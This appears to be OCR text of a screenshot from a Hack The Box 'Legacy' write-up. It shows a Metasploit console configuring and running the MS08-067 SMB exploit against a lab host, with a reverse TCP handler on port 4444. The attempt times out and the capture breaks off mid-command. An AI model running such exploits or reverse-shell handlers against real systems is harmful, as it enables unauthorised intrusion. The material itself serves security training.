 ~/Desktop/Writeups/Legacy — -bash
~/Desktop/Wack/Training/HTB/Legacy — ruby ◂ msfconsole
+
[msf5 exploit(windows/smb/ms08_067_netapi) > options ]
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.4 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
[msf5 exploit(windows/smb/ms08_067_netapi) > run ]
[*] Started reverse TCP handler on 10.10.14.15:4444
[-] 10.10.10.4:445 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection timed out (10.10.10.4:445).
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms08_067_netapi) > ping 10.10.10